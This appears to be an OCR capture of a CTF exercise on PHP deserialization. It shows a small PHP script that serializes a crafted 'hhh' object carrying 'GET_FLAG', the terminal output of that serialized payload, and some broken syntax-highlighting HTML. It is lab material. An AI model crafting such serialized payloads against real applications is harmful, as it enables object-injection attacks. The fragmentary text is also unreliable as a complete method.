 1 <?php
2 class hhh {
3     public $file;
4     public $content='GET_FLAG';
5     }
6 $a=new hhh;
7 echo serialize($a);
8
问题 1 输出 调试控制台 终端 端口
PS C:\phpstudy_pro\WWW> php "c:\Users\csdd\Desktop\ctf\php反序列化\SQCTF
<code><span style="color: #000000">
<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #00
<br /></span><span style="color: #0000BB">$a</span><span style="color: #
<br />echo&nbsp;</span><span style="color: #0000BB">serialize</span><spa
<br /></span>0">);
</span>
</code>O:3:"hhh":2:{s:4:"file";N;s:7:"content";s:8:"GET_FLAG";}
PS C:\phpstudy_pro\WWW> php "c:\Users\csdd\Desktop\ctf\php反序列化\SQCTF
O:3:"hhh":2:{s:4:"file";N;s:7:"content";s:8:"GET_FLAG";}